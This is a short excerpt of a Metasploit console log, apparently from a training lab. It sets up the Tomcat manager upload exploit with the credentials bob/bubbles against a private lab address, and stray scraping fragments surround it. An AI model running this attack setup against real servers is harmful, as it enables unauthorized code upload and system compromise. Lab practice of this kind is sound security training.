 Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword
HttpPassword => bubbles
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.51.21
RHOSTS => 10.10.51.21
msf6 exploit(multi/http/tomcat_mgr_upload) > set set RPORT 1234
set => RPORT 1234
> OUTLINE
msf6 exploit(multi/http/tomcat_mgr_upload) >
> TIMELINE